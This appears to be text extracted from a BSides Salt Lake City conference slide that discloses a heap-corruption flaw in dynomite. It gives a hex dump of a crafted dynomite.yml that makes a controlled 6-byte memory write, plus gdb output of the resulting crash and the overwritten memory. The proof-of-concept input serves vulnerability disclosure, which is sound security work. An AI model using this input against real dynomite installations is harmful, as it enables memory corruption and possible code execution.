 A dynomite admin can make a controlled 6 byte write to memory via a crafted
dynomite.yml file resulting in heap corruption and possibly remote code execution and
privilege escalation.
# xxd conf/dynomite.yml
0000000: 303a 0d20 303a 2022 4141 4141 4141 5c55   0:. 0: "AAAAAA\U
0000010: 3030 3042 3030 3030 3030 3030 3030 3030   000B000000000000
0000020: 305c 3022 0a                              0\0".
# gdb -q src/dynomite
Reading symbols from src/dynomite...done.
(gdb) r -t
Starting program: /root/dynomite/clean-dynomite/src/dynomite -t
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/i386-linux-gnu/libthread_db.so.1".
*** Error in `/root/dynomite/clean-dynomite/src/dynomite': free(): invalid next size (fast):
0x080bd948 ***
Program received signal SIGABRT, Aborted.
0xb7fdccb0 in ?? ()
(gdb) x/x  0x080f5948
0x80f5948:    0x41414141
(gdb) x/x  0x080f594c
0x80f594c:    0xb0f24141
SALT LAKE CITY
BSIDES
SALT LAKE CITY
BSIDES
SALT LAKE CITY
BSIDES
SALT LAKE CITY
BSIDES
RED